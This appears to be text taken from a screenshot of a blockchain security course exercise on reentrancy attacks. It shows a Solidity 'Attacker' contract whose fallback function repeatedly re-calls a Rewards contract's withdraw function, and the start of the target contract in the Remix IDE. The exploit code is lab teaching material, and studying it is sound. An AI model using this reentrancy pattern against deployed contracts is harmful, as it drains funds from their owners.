 Scoreboard
Cryptography and Blockchain Secu
C 353: Reentrancy Attack (20 p
C 354: Winning an Auction (10 pts)
C 355: Exploiting a Fallback Functio
samsclass.info/141/proj/C353.htm
contract Attacker {
Rewards r;
uint public count;
event LogFallback(uint count, uint balance);
constructor(address rewards) public payable { r = Rewards(rewards); }
function attack() public { r.withdraw(); }
function () payable public {
count++;
address a = this;
emit LogFallback(count, a.balance); // make log entry
if(count < 10) r.withdraw(); // limit number of withdrawals
}
function getBalance() public constant returns(uint) {
address a = this;
return a.balance;
}
}
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
C
FILE EXPLORERS
Home
Rewards.sol
2 tabs
Workspaces
1 pragma solidity ^0.4.8;
2
3 contract Rewards {